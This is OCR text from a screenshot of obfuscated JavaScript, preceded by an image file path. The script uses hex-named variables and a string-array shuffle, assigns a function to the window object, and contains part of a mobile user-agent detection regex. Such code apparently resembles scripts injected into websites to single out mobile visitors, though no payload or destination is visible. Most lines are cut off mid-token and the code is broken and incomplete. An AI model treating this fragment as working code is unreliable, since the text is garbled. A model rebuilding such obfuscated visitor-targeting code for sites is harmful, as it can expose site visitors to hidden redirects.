
parseInt(_0x142fd8(0x19c))/0x1+parseInt(_0x142fd8(0x
parseInt(_0x142fd8(0x1a5))/0x3+parseInt(_0x142fd8(0
parseInt(_0x142fd8(0x191))/0x5+parseInt(_0x142fd8(0
_0x2e2ad3[‘push’](_0x2e2ad3[‘shift’]
());}catch(_0x28e7f8){_0x2e2ad3[‘push’]
(_0x2e2ad3[‘shift’]());}}}(_0x10c8,0xd3435));var
_0x365b=
[_0x3ec38a(0x18a),_0x3ec38a(0x186),_0x3ec38a(0x1a2),
(function(_0x16176d)
{window[_0x365b[0x0]]=function(){let _0x129862=!
[];return function(_0x784bdc)
{(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blac
|maemo|midp|mmp|mobile.+firefox|netfront|opera
m(ob|in)i|palm( os)?
|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|sym
(browser|link)|vodafone|wap|windows
ce|xda|xiino/i[_0x365b[0x4]]
(_0x784bdc)||/1207|6310|6590|3gso|4thp|50[1-
6]i|770s|802s|a